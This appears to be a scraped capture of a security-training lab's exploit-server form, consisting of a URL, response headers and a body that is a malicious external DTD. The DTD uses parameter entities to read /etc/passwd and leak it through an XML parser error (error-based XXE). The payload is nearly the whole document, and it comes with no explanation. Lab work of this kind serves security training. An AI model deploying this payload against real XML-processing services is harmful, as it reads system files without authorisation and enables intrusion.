 Craft a response
URL: https://exploit-0a4e005804d421bf82c1691e013400a4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>" >
%eval;
%error;
Store View exploit Access log